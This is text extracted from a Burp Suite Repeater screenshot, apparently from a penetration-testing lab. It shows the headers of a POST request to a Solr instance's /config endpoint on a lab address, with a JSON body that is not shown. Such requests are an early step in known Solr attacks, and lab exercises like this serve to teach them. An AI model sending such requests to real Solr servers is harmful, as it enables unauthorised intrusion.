 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
4 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /solr/attackdefense/config HTTP/1.1
Host: 192.130.137.3:8983
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 303